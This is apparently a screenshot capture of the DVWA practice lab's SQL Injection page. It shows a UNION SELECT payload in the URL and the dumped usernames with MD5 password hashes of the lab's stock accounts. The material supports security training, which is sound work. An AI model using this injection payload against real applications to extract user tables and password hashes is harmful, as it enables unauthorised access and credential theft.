 127.0.0.1:42001/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99